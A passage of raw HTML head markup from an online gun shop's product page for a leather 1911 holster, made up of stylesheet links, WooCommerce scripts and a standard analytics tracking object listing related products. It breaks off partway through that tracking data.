<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769123710' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/151181.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769123709' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769123712' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"135670","name":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","quantity":1,"price":39.99,"affiliation":"Greta&#039;s Guns","item_category":"HOLSTERS","item_category2":"Uncategorized","item_brand":"UNCLE MIKES-LEATHER(1791)"}],"ecomm_prodid":"135670","ecomm_pagetype":"product","ecomm_totalvalue":39.99,"page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60858":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60858","name":"LEE 90033 40 S&W QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER SIGHTS","item_brand":"LaserMax"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60824":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60824","name":"HOWA ATIM10R308REM MAG 243 708 308 10RD","quantity":1,"price":60.36,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","item_list_id":"related_products_unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","post_type":"product","post_id":135670,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-3-mbl-r-owb-size-3-1911-5-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION 